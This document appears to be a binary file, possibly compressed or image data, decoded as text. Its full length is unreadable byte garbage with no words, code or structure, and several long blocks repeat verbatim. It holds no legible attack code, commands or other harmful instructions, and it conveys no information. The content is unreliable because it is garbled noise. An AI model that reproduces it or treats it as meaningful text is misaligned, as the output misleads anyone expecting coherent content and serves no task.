��)��1?���񳕓�Š93�ʭli��C���e��юf9�]�����wD%j2�,��0N��[b��_7���|_޽�m]	DV��̡Y��g
���N�\�^��5^E_��p
l�_�C	e�k#�	�>6g�h����h�މjl���M"F}�#�
#����^J�8�1R����?�81�$Ѝ#�)�k��\�p��'x�׫a��rj_M4E���i��	�kl{<�2��p<N���!`k<���J��_�އ߄�cy^ե��:��]����%�)�6���|De�G�غ���/��m��_�I8H�5��b"�t���x
$4H�tG$��+�] 
�YlÞُj��I�h��f���#����=2�F�d*�o��\�����6�� ����쏐���$Y͝��H���X�������q������������Έ��w�����8(I���K����PY��J���T@�蝊�>�a�-*���"�1�����L@Z.���n4�F����Xx�/Y+��tQ9oł��ހ8��!]#�)��荆����dК#Q��HX�+���בD�������{.���e������,���u�YCЫ��������Li����D��W1�C�)	�ۛ�+�E��� ���z���Z�)K�=��b\1�/ɘ����{i	U���sf4N��K���V������Xw1���b���|�qJ������;�En}��ٔ����\����@yNǣ@����L��p�ϒ�����P����`i��j ����X�Ȕ��9L����ų�Hi�n k�B����,K��`XK
�M�j�ݙ�Ρm������!�����)���48C���`N�_e� 9��*��=l*o�~!���ha�_�R��t*A*���+��*n9��j*�+=�a*��1a/,"�! *�!��
�wj"�?Y�#���+ʲ�!x"�����$��BK�$�hd;X�	�%��<\��<'!���zb*����+s�$�eBɩ�Ҧ=,V0d8i��Z6t��=pn'���82J.�&=mFrc���@9���MF6#�?4Xi���hb@��&6�׃�1��'<���aA'�yE��Թ8�C$�Fi�s�H����C7�穥�4fDɧ� 7��ԼXHf�GӻE�L����O�ߤ�A���fczNY%���T8$:Z��8��w����C$8X�Uҹ�S��8��:z3œx?���y#���Bn跕��K��n�g��K�ç1�[R��ޓzr&
�&�vnd1Qv"u{g��rcxL��tx&8d�>I.��L3�ǣcrNs`��4&*�$�h?ʻQ֥�Uj�VzZQ��1=�gR8|���A�*?9>�N��Ո�_�H�B��+V�7(�j	��#��$���IL�-��j�l�~�8&tE��Y|M<Ā����Rd� ������S��^6!=����҉w!�%v-xzp�9U�D�R���+�%�=��'_�%���&Ԝ���3S���jNV�;o)d �Ԝ(f=K����i���l����e�H*ӏ5i0�����,Mh}#��ى2r�%N�M���ڴQR�m��4�����}=x����c�GƁ��1��L��06��,��I�z<�'���Ѹ�5���os��+���F�Ϝ�� ��^&6�]�9�����E�j�qp��}d�l��(!���tב��=#!����Q�Pw��4�h��P~J�P�qB7��Dś�CL��n5a�B��n0�)��G�L�2F	����y� e#��֬��]���P*�y�>i�� ����2 ���[ �-�����uN/�����㇗ے�����Q�<��iJl��AF!�41[����SܥT���}��C�#'�	��}*��Y�D��*!�����m0��/8�P�� ��U���#���������5��Ǯ|P|/���R���
�U�҃w=^�^�����&��Ϡ(VJ"=Oe�< �봧�ˎ��	�u}�3}��=0ׂ? 5]� �_�%�օ*8oM��C�_�m��;�ֺ��ER��;������7cb\�¢��+%��MSӈ�p�b��}3EL��H��!"�\�&��t��LB4f�H�i%t��+T!�� K'4�����1i�T����CA�6K�*6tc_ި�<���Tl�~?���K�rFi��[=��7cES�.8T�%���w��;ѽ״�}z � (ES �ƟGY��9m�V�0]kb�-<��&���qV���U����Z�ף･{,�C�ͦ�Ǚ��EG�]������uD�y�����է�_t��W�*�����TU�Ф`r�dU��ɝv��L��D�|���$��8�{~���1Q���X" <�mB��I��Z9 CV��"�U��Wk2�6+S���������2n��1(�� dN"DUG�?���0Ґ��P�{Q"�WؘyMv*>x%<r�����pC�����"�LFٖ���#Jb`���|BYJa¬��"�sa�Ms�2^}c��O]ܚ�X��ொ�i��0����O��9���`�!2V6�懬f��ϱ�J����3� ������t �
ܶ�A�ZLq��H��j4���q�����������Έ��w�����8(I��z�@8iJ����9*����T@9�M�����,�����K����d�)B��ީ8�����%A�/Y���������+��]j�F4R���#��N��V,ȩ����J��S<�$Hɨ�����-��iʑ��@X�Ȉ׎�������iJ���h
�����:����&�<�@����(��]��?���
��:�5�]�������^����F�j�Y !�oJ��Āw��F�w0�A65sxQ'9[/����J��	����ԙW���W�� X�ا�8���i8���}����-x���X΅wq����=�ێ. *	������T�ǓT�̍�)H
��~`���X�Ȕ��9L��|<]۳�Hk����IĲ�.ˇ��a����Ҽ��n�詈�a���1ː�N����Ta�������`(�la�)��(�1���������N���!Ҁja+ꀚ� 8��	�)b"$>r-&Nw�#��؂M%9�R"�>2a&�ʯ��YL9@�#�#��9F�s̨���;"��#��(�&٨9�?�8�e?%�r�-^�if3x6&��L3e�yJ3%%p�s����ϲ)�f��x?O�d&0�WR/�d�T�L���g1p�t�O�?c�>��$9?��8�;��4L?�ox�/>�9B�({F�3��5�T�X"�Y�B�C$z0��tyC��ELD�;�;0F�S{&��:X��$���Ϲ}=�?d�7ǰU�Eeݩ�,�/�?3{�U�X�sw��FG^#LMe�Eɛ�wA
����5�Ll�Ʊ>�Ss�QE�H��&<INnC�U��d���T�rc8O�3Qŧ#M,c&h���Vo�Ed1-�82�ߜ'|z�X�g[D��X)3��f�'�b����-��c�<j�1{��y;�/v;���^	�g��\�G9\���76�s�Ar�f�_s�Z�&5�d����n.3+�d�KS�eڿ������Y�m�����
j���0
��TCo2d��CC(>$;u�8���P9w��3�5bB[�[��6��Ԑ[0�H����Dꞻ�����<�Ǩ�}̣Fd��ݛ�o�j�'�?CЂM}<祄�����*���8�e��C�K�X
�T��u~��:%T�k"\}�`�g�e�*4�N4��]�,^���%���@]RN{���^\�>��*���|�Xn}��>Y�Դ�J�4�b���������c�D|�?`����A��}���G�Z2�� M��#:\/��"�~����8�-��-��5D��Aw�e��v��)z��Y����\8� �I����� ��{�"ܠ(�M��{�>zߴ)���F��j�ħa���-'­�Ԉۺ@\Ϧȩ�O��i�
������� *�o��P���(��)��^�uBH3]ݻ�A�=#�$�����*�Ѝ�K������m���& �;�1���fX�_�����'��㣨��(��|
��)��1?���񳕓�Š93�ʭli��C���e��юf9�]�����wD%j2�,��0N��[b��_7���|_޽�m]	DV��̡Y��g
���N�\�^��5^E_��p
l�_�C	e�k#�	�>6g�h����h�މjl���M"F}�#�
#����^J�8�1R����?�81�$Ѝ#�)�k��\�p��'x�׫a��rj_M4E���i��	�kl{<�2��p<N���!`k<���J��_�އ߄�cy^ե��:��]����%�)�6���|De�G�غ���/��m��_�I8H�5��b"�t���x
$4H�tG$��+�] 
�YlÞُj��I�h��f���#����=2�F�d*�o��\�����6�� ����쏐���$Y͝��H���X�������q������������Έ��w�����8(I���K����PY��J���T@�蝊�>�a�-*���"�1�����L@Z.���n4�F����Xx�/Y+��tQ9oł��ހ8��!]#�)��荆����dК#Q��HX�+���בD�������{.���e������,���u�YCЫ��������Li����D��W1�C�)	�ۛ�+�E��� ���z���Z�)K�=��b\1�/ɘ����{i	U���sf4N��K���V������Xw1���b���|�qJ������;�En}��ٔ����\����@yNǣ@����L��p�ϒ�����P����`i��j ����X�Ȕ��9L����ų�Hi�n k�B����,K��`XK
�M�j�ݙ�Ρm������!�����)���48C���`N�_e� 9��*��=l*o�~!���ha�_�R��t*A*���+��*n9��j*�+=�a*��1a/,"�! *�!��
�wj"�?Y�#���+ʲ�!x"�����$��BK�$�hd;X�	�%��<\��<'!���zb*����+s�$�eBɩ�Ҧ=,V0d8i��Z6t��=pn'���82J.�&=mFrc���@9���MF6#�?4Xi���hb@��&6�׃�1��'<���aA'�yE��Թ8�C$�Fi�s�H����C7�穥�4fDɧ� 7��ԼXHf�GӻE�L����O�ߤ�A���fczNY%���T8$:Z��8��w����C$8X�Uҹ�S��8��:z3œx?���y#���Bn跕��K��n�g��K�ç1�[R��ޓzr&
�&�vnd1Qv"u{g��rcxL��tx&8d�>I.��L3�ǣcrNs`��4&*�$�h?ʻQ֥�Uj�VzZQ��1=�gR8|���A�*?9>�N��Ո�_�H�B��+V�7(�j	��#��$���IL�-��j�l�~�8&tE��Y|M<Ā����Rd� ������S��^6!=����҉w!�%v-xzp�9U�D�R���+�%�=��'_�%���&Ԝ���3S���jNV�;o)d �Ԝ(f=K����i���l����e�H*ӏ5i0�����,Mh}#��ى2r�%N�M���ڴQR�m��4�����}=x����c�GƁ��1��L��06��,��I�z<�'���Ѹ�5���os��+���F�Ϝ�� ��^&6�]�9�����E�j�qp��}d�l��(!���tב��=#!����Q�Pw��4�h��P~J�P�qB7��Dś�CL��n5a�B��n0�)��G�L�2F	����y� e#��֬��]���P*�y�>i�� ����2 ���[ �-�����uN/�����㇗ے�����Q�<��iJl��AF!�41[����SܥT���}��C�#'�	��}*��Y�D��*!�����m0��/8�P�� ��U���#���������5��Ǯ|P|/���R���
�U�҃w=^�^�����&��Ϡ(VJ"=Oe�< �봧�ˎ��	�u}�3}��=0ׂ? 5]� �_�%�օ*8oM��C�_�m��;�ֺ��ER��;������7cb\�¢��+%��MSӈ�p�b��}3EL��H��!"�\�&��t��LB4f�H�i%t��+T!�� K'4�����1i�T����CA�6K�*6tc_ި�<���Tl�~?���K�rFi��[=��7cES�.8T�%���w��;ѽ״�}z � (ES �ƟGY��9m�V�0]kb�-<��&���qV���U����Z�ף･{,�C�ͦ�Ǚ��EG�]������uD�y�����է�_t��W�*�����TU�Ф`r�dU��ɝv��L��D�|���$��8�{~���1Q���X" <�mB��I��Z9 CV��"�U��Wk2�6+S���������2n��1(�� dN"DUG�?���0Ґ��P�{Q"�WؘyMv*>x%<r�����pC�����"�LFٖ���#Jb`���|BYJa¬��"�sa�Ms�2^}c��O]ܚ�X��ொ�i��0����O��9���`�!2V6�懬f��ϱ�J����3� ������t �
ܶ�A�ZLq��H��j4���q�����������Έ��w�����8(I��z�@8iJ����9*����T@9�M�����,�����K����d�)B��ީ8�����%A�/Y���������+��]j�F4R���#��N��V,ȩ����J��S<�$Hɨ�����-��iʑ��@X�Ȉ׎�������iJ���h
�����:����&�<�@����(��]��?���
��:�5�]�������^����F�j�Y !�oJ��Āw��F�w0�A65sxQ'9[/����J��	����ԙW���W�� X�ا�8���i8���}����-x���X΅wq����=�ێ. *	������T�ǓT�̍�)H
��~`���X�Ȕ��9L��|<]۳�Hk����IĲ�.ˇ��a����Ҽ��n�詈�a���1ː�N����Ta�������`(�la�)��(�1���������N���!Ҁja+ꀚ� 8��	�)b"$>r-&Nw�#��؂M%9�R"�>2a&�ʯ��YL9@�#�#��9F�s̨���;"��#��(�&٨9�?�8�e?%�r�-^�if3x6&��L3e�yJ3%%p�s����ϲ)�f��x?O�d&0�WR/�d�T�L���g1p�t�O�?c�>��$9?��8�;��4L?�ox�/>�9B�({F�3��5�T�X"�Y�B�C$z0��tyC��ELD�;�;0F�S{&��:X��$���Ϲ}=�?d�7ǰU�Eeݩ�,�/�?3{�U�X�sw��FG^#LMe�Eɛ�wA
����5�Ll�Ʊ>�Ss�QE�H��&<INnC�U��d���T�rc8O�3Qŧ#M,c&h���Vo�Ed1-�82�ߜ'|z�X�g[D��X)3��f�'�b����-��c�<j�1{��y;�/v;���^	�g��\�G9\���76�s�Ar�f�_s�Z�&5�d����n.3+�d�KS�eڿ������Y�m�����
j���0
��TCo2d��CC(>$;u�8���P9w��3�5bB[�[��6��Ԑ[0�H����Dꞻ�����<�Ǩ�}̣Fd��ݛ�o�j�'�?CЂM}<祄�����*���8�e��C�K�X
�T��u~��:%T�k"\}�`�g�e�*4�N4��]�,^���%���@]RN{���^\�>��*���|�Xn}��>Y�Դ�J�4�b���������c�D|�?`����A��}���G�Z2�� M��#:\/��"�~����8�-��-��5D��Aw�e��v��)z��Y����\8� �I����� ��{�"ܠ(�M��{�>zߴ)���F��j�ħa���-'­�Ԉۺ@\Ϧȩ�O��i�
������� *�o��P���(��)��^�uBH3]ݻ�A�=#�$�����*�Ѝ�K������m���& �;�1���fX�_�����'��㣨��(��|
��)��1?���񳕓�Š93�ʭli��C���e��юf9�]�����wD%j2�,��0N��[b��_7���|_޽�m]	DV��̡Y��g
���N�\�^��5^E_��p
l�_�C	e�k#�	�>6g�h����h�މjl���M"F}�#�
#����^J�8�1R����?�81�$Ѝ#�)�k��\�p��'x�׫a��rj_M4E���i��	�kl{<�2��p<N���!`k<���J��_�އ߄�cy^ե��:��]����%�)�6���|De�G�غ���/��m��_�I8H�5��b"�t���x
$4H�tG$��+�] 
�YlÞُj��I�h��f���#����=2�F�d*�o��\�����6�� ����쏐���$Y͝��H���X�������q������������興�w����x�����@8)J��r�T�A�����T@��
�ˆ���A���D�nM&��z�� y,�Ű�^�z��ձI���< 0��̢��.�X/��]*0X���j
jt��������]� ��T��!%S?�E~�"|/#3�{���Z�\�����4/��Ҵ�g�,Ρ��1:mC��G-�Z8)����� �%���*40}���	�E�	�R��0r}�:�SH�o�����t�&(T�����6�~�nD��]23i�G�wg$��~h2�&�7�5.�_Q�_��hs�S��_�zneI��f�� �����U�.J��̀W�3a�U����vu��&m���6��������\^���bY��m����]Γ���� i��]��1@	�rE����� [+�0���p��������a,�`=:�py���從j��F(��}��� n�ܒqUt��/(����H�@ �1T����iH���-�r��߯� T}����bo������wN��L)H-/DI��
,���+�:����>O%����ϔа����,�]���CϪ^���0����3b(d�PY���S��ɂ����)X��9�@�[.���
��������o���5�U����S�9k�d���m�9�\xK� fL�}Ҩ�2y~ZCyvQā�}��D�:5�����q��'A-��+���3db"�<i�}]��M
�Y4�Kd�8��Y^���٫O�#Z�햾��u���������w��ʳ�L]��Z��e����M�[\c�˪�X���&ږ �<O��\C`�u�r��!ɢ�汇ۏ-��5AU�TM�r]i*��>���w5F�W�kt?�9�E��AC�����Wk|�hk�|
`h�!�!����6���%I�0L��WZnl9�$�ܴM��o�kv���^�}&��C�`�$��Ș������cI��K�ĭ۠[���� 89���t[��
&��nˋ@W�J��M��&��(�m���FwV���� `��R�`���h؜����%'�z�鰙̀	٠����O���ˣ���]�O𘋟��z�4��l�,�R�"]��8�ێ�Xq#�A\�_�˹�O����
����Z)��b<��ʼ�󔅗Ѱ$tC݋sUV�}ȑ�Y��ڔ�H@u9+<+�~(O� A��*�Z�I �0��=G��<��@�� ��`��M����n��&#ޏQ����ŧE��9�4��� ��$֥#kE��Xq]�,-w�Š��9�]"��o*�s��^њˡT�u��Ϯ�'I�� =(�J}�ސ{H*]��ݛ���ڬ������R��/+$�K��"Ō���G���b�&��B��[-�t�R�*�����LBۢh�%zZ�έ�-���A�#�Pb�����l��%���F��|�����J��Q��2W���t�G9�]��1>�i:�����#��@$l���<쇥i����U1l�$���Kwū<�QK����`������
���^�=������?1X&�!���h�[f�c@��3Q��� YSz45Η�ȋ�(_4Z���|UyΟ3lŧ��W�_?�����Y�ޘ����x�=3�#e�1GE���iW��h�����h��??^�ȋ����X� �x��Vn���[�g�CÁ�$p5�Pȥ"Y��荡�x�����Xȁ�tJ��	���?�p8
{ӛqJ�}=g�s�k�*�[p'�D���x폪�	�H�3�w��~���� ����A���+�B5��:$mwr>C�P�
+Yы� H�|؃�p��$�.љ���X|�򸅂?�G�~��(�gz��9
��k�G����􉈟�RF?�:��h�פk���<��d��d�B](N��Ȋ��kG�p	#��W��)��x�Yh1�2��`Ȃ$���j���	;/I��(�C����8��F�<�y̓��P�<>�Tɫ_S�w��K�f�TQL������k����X���,hV�wx��fU��\
T�o%�(Y��S�G�0 rU�wF���~�L�t`�`�ߘ�,�>\c��Pa�8H���+��H�@�E��w�#���(#�|��\���Z�6֙ 0����	��! ��L�83��i��BS`?�	���~:k�j��R���(��Q�����1G����HB���Z�?MЖ��,H��x̋�����VX������sQd'�R�G�i߶{-������5{�_�|(���|�����H�aSis�8Kw��q�Hh�;ȗ|���o��)@����{�жpI�6y���7_E�����O��؏���h�����x�W��[/�:_�n�����8�Bx��󆸃<��A�	o�q���W��D���b���N��0��h����]���H�;��j�����W����`�X����Ao��X��
�8
�o
�0��p�Ј��p���⨄���3؏4(��H�� �� �`�r�8���X�'� � ���P
�p�P �w �r���p�+�����-o�`(��(��،������ȏ���n��&�� �� � �(0�o�����CX�J8��؉0X��؉���ȉ���I�����`�樉+H�߂w_�:��<p��_���>@��LH�M��/� ��?��X7�Ԕ/�}���΅�h�0�4P�;��m�W �R������������x"��H����H�i��#���-����DOP ��<0@_�Vw �` ������������n�x?�����Ɋ���r�H̨���ӎ��W ���7/)��5��h��8�� �9�Fh�=-��y�>x�縉����/�_ё�������C߂�������[��𸀪 ���[��Q�6����?/����ሏ��9��A_�'(�������
���� ���_�(��ш�	��������51$1�� 1�>���(�Q��wol���������D��|��,p�!��_191���X1���;�&/��������k���ɑ
���������������:�T��VAqRЁ��
((�^�Q��Є�-��N�����a�&��z����!��*� ��Ԣ"��������αa���N^��)��V�؁XD���@,��"[�<�
Y�����+/�~��aD����̘w��Q,�� ĩ/�aP�-�B�B�G���P�����`�C� �_��a/��%��H*��!�K5�A�)8�D�����b!����x�(���"",��r���,ʘ�@#_" 3Q ?��_o�AσJ2�K�$�������؋��4��(��)���A.��TR%��'�opOx�,;�&, $�8��x&�1"�x�q���.Qb'@9�q����a0�8�8S88���a8fb&���v��`�w ���������
�#����S����?!S(/�C:~���g��(�`�+ȎIp)&���:���<� <S��x��<������茽X&ͨ�9���!甿����(�Ì���#��/;"��3<4���������3����x��!�o}�3��;��"�8>b=���y0�c���%H��C����i���A���%C�$X�!8���1�A"�2/?So����֤H�P=��wi
0� t2�D�ki%��:[C 4�m�4ڹ�t��ac+50;B?0Q�w�5-s�C.�9	��2��"�����;^�� >�:}*%�1���C7*�HJ�֫��CI�#�&�4U`;Y�2�Ѻ����aI��&8� �ҡ�ꚡ<��3l3 ;��24��f#����.��" ز��n3��"��Mj���{1��͘�a,�K^r+�1OB�����������* ���I���ԉ�ğ��,d���8����HtEq�r��A�rһ�ԺX@�����q������������興�w�ŀ��I����@8)K����9�L�����9+���`h@��t:-����$�����ցK;/G�&H$p���)�K\<��`I�R<�Z��;�U�.��*�9�B�X��Pȑ���( �+�S��!�*`UC?'���쐎�W4� ���$��`��ACĆwMRl:oG(�ω��(˥ǲn��;\<ڥ'��H�0�_m��}�֍��%�?�B��!US�fU!��Upg�����u�`7��w���n05/�7�?�>i��7�r�|�8Nl��x�Q>L�v�	���������W��폙���N�nio��x����Z�j���Щ��}��~����_)E������ �}]v����ʉ��nٯ]��a��Ы��m���:����M�	�� ��>?lO�QX��^P��f�h0ɮS������z�U��Ln�v�a�)+m��Ǿªӗ*�Qц�R���"PjE!���a��,2�,BN��&Q��wM���n�0� �1Z}���S�P���˜j� ��z�M�2�*/ӝ�h�r�K�Yb�O�Om�
L^��T����Q�
�C�9�3�>)����Y�.�}�)6�؝J�.P6�Q#��OX�q��-�igN>I��q~/*9���*L��z��$����V��!I��ܤN��)�5�t|\F���z��8;8�|Y���щC�ډ�:Z$2(�F�=P���l8��+@�7�FԥYR��{�՞�0��)&�^=bU:w��?���T��A^T��,�:��%l�09h�Q_N�����5_#'w������/�����g�.า�n7+1�ha���;n$Ov�d��+HSFc�pn���l͎%ma2nm ��'�	��SSq�~s�c�lS?���긔j@^�&gdў��UQgp���=1�º�k��T��@��u��D��#�>Bӊߏ�=h��wҲ�Jm�#ӱ� �9	<�:FZ��ćlɅ� �G����Vw���Ea�$(;����F8�Ʌ+�=��
9�U���Qb�����,�����r�	:�8�X�T�)t�=��A�׀K�WrLO� �6��z����	����LR=��U��/&��]E��v����c�����@���'�uY�t�1�rAg�gA�����V��H�|��am��VW�89Z�&���C��%ɒX�Q��EBO���1��kh��Nх��W|��Y�<[�h����Y�������o�PqwF���b���;1��^�YT��CAX�����`��2���3PM��H��hH*���+��
�M(����9�)��N��	���� ��Ϙ~����H��
���o��-{*�̆����H�H�I��[�d�,����	��� *�(H�ָ	��= ϕ�=9A2����bۥR ��/]8��9��8H��%a�X�4��$ѫ��� �Πh���L)�����H�_,f�$)p� ��ĬH��XH��x�w�J9��N��	�����8%�ꈈQ�+�% ّ����h�P8c��a84^z�/=`���"&�������腣�?��P�ٹ�^���>��&��Vf
9}&��x���I�A�.���R�b$-�E'
?�֘��^��Љ[��>?k���hV_"Ȋ����_X�z[�X���������^I	{(=���I�nx�
�����^@����l�4���Ȉ�h���h�.@���>z��A������� ]�G�ݔ�pD�`#�؃���w��&�l�o��(������H�$HD���'F��E�OrzFJ������E��Yn�P����ȯ�XS���F��{��8�� �ʵ;
�i���*�Ў���sj���Y^��u`��rD�88��e�W��\P��d�����P���hn�#�IE�}��8 �L�M�&�_��Rԓ?04������Gȅ�@�ri��s����E��菸�M�t4�Ĉ��0�#�H��h���ּ�����E0-�?NCf�D�4�XK:���r��w����o딋V��1��r��|i]�8M2{�XJSyL��y�/s`��?:�ֽPɅ���A��	"c	���J�ph� ɇ�f9\�u֭�a���XE��ݴN�^��|2ߵa�@`8˨����nX-�֏�/	��0��Ɋ��L͍gI�e�7�e��+SF?��_�'4U����R�@{���^jV5����V�K�
_��P�4)�P|a�XB�N��&
[�|,_��h �����Nb��h��@�w����*O�r���ǘ�r�X�T����f��<`=i�h��rZ�������P�T���
��M���/��H��������X,�y��x�O��3��ořh����!��8��8�=ȄP��8�w��x����~� �����(	�H�����
�
3ނ�o�o�������Z�������O�2��]����h��X�YȀ'��8���Y>��`	x�
�����
-��9
w��o��h����P������>w(�Lh���\���M��H����	�À����ؐ�c�G]� ��P�;�����L��(�J�ܧ�[m��� &�� ����^
�
* �`��>���o���%� 
�ĥ��H�/���: �x�u�Ip� ?�0�@��)��P�G��hL�I� �o���&`��򰍄�Ȉ8�1�n���� 2Ό& q������o|����P�O�u�o_���V����T`�t@���I��!�Xw�r� �z0�a�p	)��*�� ��6��O���g�	̸����(�h��P�Yn� pʙ�/�} �X�b��(ȃ���(�u��K��<]��O�8�Q�߁볨�M0x�gO椁�?ݑ��R��ThuO�H�����0��Î������,����M��� �1��'8�t�tM�_X�6��H�ȉ������AJ�AMۓ����?���� ����؄h�Tw�M��ͨ���?����@�1� �p�暯�P�{ЂG��i1�5�v���8��x3����7m�h��ˠ��]��t!�����/ρj��Όo�8،������n��Q_	�nI��+���;���N�Np)��*BP���1�?�E�(�8�I����������K���O�����������1)�	Ώ|p��q��+ۂ�Q#Ȉ�2-���>�Z(���'���� wa�R.)�`	����`�֝���،�+��7��/�k<��������H"�,�ϙް��"�!xA�2/���1(�����o.����}�.q{��H
Oq��#�һ �r%�P��M��5O��(߼N � ��r��a�4��Bg_����/%���'����&]x�TM&b2 Y��o�[>'��#qa�q.��`������7����M T���������#�dޚ²�Cw�;�q)a,�}m�ۅm,��,�q�#������;�&e 8��:���5=� ����0�w�/pR<_%���� "��Qצ����=�C������������Ø��<��)|�+�.��0��(�hM�]P��%!�˃(u �O����0s�)�+��'��$���a%�1�(+�.AO=SP1֑�)'��2d�2/�'!CY�	�X2&�;����r�S��/�_3��#x�4�A"Ss5S�������n�=+x"��(��������7E5Pc�8s$�A����H����H����1傤�~㊉���q������������興�w����x�����@8)J��r�T�A�����T@��
�ˆ���A���D�nM&��z�� y,�Ű�^�z��ձI���< 0��̢��8�X/��]*0X���j
jt��������]� ��T��!%S?�E~�0(�%&zbU
,� +���]��4����Lx�5����(:mC���?�JK����<�O=���9c������2=
S=���}cl_?��F�:Û�N��0
��sh�U�p�Q]�oeScghkw�+�!JmQgFA�3�dfk�g�hs�W��qo�J���xII�/A�h�
��!���Gꂯ>��0y.� �>	�jp?���)_�$/�����Д>0��z��e�Y�a����<I����ۊ6��	�AЫ�,5�m��S�+�>[��,�W����>M� �N�T�Q?�/��N��&��&q��E��[-�ף���xOQ��~�/	�z((3m��_�p��0i��b.,Ͼ�n*%�w�  Z�+�hp/��~��M}�*#2��"�b�P��&�m^����Ŏ���eY�-���Yp���Ғ��!�*�������7яi�|*扴���f~Y�l�3�����l�ȩ��1e*�B���iN��6s�$�D�5O�|�M7b�".֤{M����,�A����9�#U�55�Ia>��>�;F�xD��2]D�c�Sh9!Y�,¯<�:?��=��W��0y�2]��g#����zj+�0��w����$�\5�?9����5^k|{V�j�?W��d�m�p�YK�%�*ޫ���0���R�Yn�m)1�Rb�Υ1\f�0/$X�>��b �o��v��=���0��'�:?��Hs��T��&z�/���V
�S�<��T�&�4�w�ss�2Ġt<_Od��ho�Cw��=�K%|Ǜ���}>�g�`�����<�i��3��@�� ���i	\�ʙ�
�*�2� Z�̽Gk���$���p˩����yq#ܩ]�w3.H����č��\�dM8����[�˯�E�L� ��
���h�����)tAdȤ��J��y���0(�x�k'����+�� �%�� ���(��3����b:Ud�-�م���,%(��0m����P�n�yFN�F�.t��,��` A���n��lV���f�ʇ�B��(���%T ؽ-�q��,[9� �ȧ��[��K��>'(��&&ݙ�:��ȴޥ�Nf�����EW�;d��E�Ec��r�OK,[w$q���\�ׁ�!�Z���h(f�;>�(���ϱ�BE�J�.Ҋٌ� 3�`��o���9�z��unE��Z��ܚ;ѯ�T
�{ ��ޔϱ�-��^�L���r��#���� �$��#R!���."!j�6���%Y�	�o%2]���(��a�RK����M�Ɲ) 7��|�8$j�k2�">��;����%�����"_D���L�88 y#´��pm�M����}�� QK�<ڲA>�������
R\�A������3��w��*A��CS�$�?���B�#�`~�5����Sn�_1\&�+���(�[�f�c?��1Q�'�O�Vzrޒ�������z�l�m�zUdnF5E-����VW&)56=͋�Ɉ�pHe]f�m�:J�_6)���y#	�\>��@��
hr^2�������ب=�VM����p��%|%g�sÁ� 05�P�z�؉�$�MwUɬ����ɼ�pJ��������x��j�q��N����4 �|�u���I6d�L�����In�jwE�HH����g���ֹ�9��I s	(�VW���=���P����(���	���W�
�#@����j�+j��͇.��Rbѓ����&x�7��X�(z�4��^ ���$h��0(Y�N��	��p���+�H�(	?�Nx��Ȋ��+G���>w�з;�v��Y���2��`Ȃ$���j���I;/I���(�D����8��G�<�y�̓��Px;>?�'�hiW.�r�f�tj���ϴ���(�7�:�b�����w���g��*�lN��Պ�\T�PְKՕW��S�D��M����5���{��E�;Z> �D
�����p ��{�w��81E	�co��#	F~���Rͷr\��
���m������}�P����&X�B3c[�̭L�~#ud{}�i_F�(3uz����l�� ���ǲ�ƶa�T���Ȉ���TH��(��D�|��K�Ќ�&Eo:�V0��lQf
B�{�W�A}菵 I�(x�Z�W��q�@��d֐������w�|�s�W��)@���	{߈u�W1x��tg��{��pT�9��\il�o�����x�Q_�E/�8o�����c.����?o�;ȃ������8�yOƁ��~�6�
�^�����N��0��X����G_��H�;��T��������an
G^�E���߂M��`	7߱|�
� ��Ј����1(�J(��P����H�����X�`�.�a^���'��&���_�-��
pO��������Z�ow����؏��ͨ��x�ʨ��ȁ�>����$��(@���X��
�
� ��:� �P� ��CH 20Ϙ؉0X��؉���ȉ���I������h��n����"��	����p�����p�Pp��6��o� ���_�H������0����I]����
��\x��h��� ^ "@yo���!�R����<���d�bP��Ȁ�N����#x���������l��#PW �P��`�w�8����n�`?�����Ɋ���}���̨���ӣ�9�O	���؍5�P���q����`��8�� �9�Fh�>��8�>x�縉h������
�A��M��8���X�����`����	�9k�h��ɰ
1�����(����������1	q�����o1���	����ؚv`�%������h�	����@�q�<�=�*��a?�Q'A����.�>q���Sw��|�cO��8�q��X��A��+���919p?���H�8��ȉ;I��o�(8�����ȉ~Ш�Ɉ�/�{�~����ױ�Q(�	�(�^��M��AK�Ix�J�H��8�����2Z��;�
�P��h�����3��@��Ȍ��+ 8��(���h�tA+s�����,^ 	�*���ȃ�,�h(W1[���X������V?,��[�s!)\wA�).Ca��,�B�B���w� ������2���M��q��(���"�Tp ���h)8�D������.����x���s�"*�������~
���Q��#9.С�Ђ<(#�9#5���ތ�茑H��! [��R-�r(` 1�?⟽y�0.O��>�RI�#��`B'��h�<Q��)���؉S��T'g/'s�Z�w�w2��bơ$��&o2���ğ�Q�� ZJw�(h�s]B"������;�!��!S�/F����͈`R�(�`^�x�0 ��R �����#�9_p.:�<'�'R�G�����h�ȉ�؋nҌZb�h/�︗�/[�<�Ȍ�\ ��>�#���%��)�b>����8��h<#ȉ_����
 ��%�<�	s��02=�B�Y	�!Q��#<��%8��C���ɬ:�K�.	)G��7��!!�'�џ���2Y2�����֤H�P]ťs3�w�s�CL9����S'�R;mP��66���yհL�;�� ɓ2R�a��� 8�#4f�>&�v�����@2�/7X2�y"ݑH�I2���33;a4Z�իԅ���\"<!2�3.��XI�3Io$��I҃�z�L-���A;�_Ik#%��x1b�K#�;/  ��bI�8,>�0:pK]��Ӥ����bI!#I��"�24�6���8�t$�r��r#�(�/�4c-b��T��4�N��8+o�@��25���˘Oa�r�4A;���@����@�����q������������興�w�ŀ��I����@8)K����9�L�����9+���`h@��t:-����$�����ցK;/G�&H$p���)�K\<��`I�R<�Z��;�U�.��*�9�B�X��Pȑ���( �+�S��!�*`UC?'���쐎�W4� ���$��`��ACĆwMRl:oG(�ω��(˥ǲn��;\<ڥ'��H�0�_m��}�֍��%�?�B��!US�fU!��Upg�����u�`7��w���n05/�7�?�>i��7�r�|�8Nl��x�Q>L�v�	���������W��폙���N�nio��x����Z�j���Щ��}��~����_)E������ �}]v����ʉ��nٯ]��a��Ы��m���:����M�	�� ��>?lO�QX��^P��f�h0ɮS������z�U��Ln�v�a�)+m��Ǿªӗ*�Qц�R���"PjE!���a��,2�,BN��&Q��wM���n�0� �1Z}���S�P���˜j� ��z�M�2�*/ӝ�h�r�K�Yb�O�Om�
L^��T����Q�
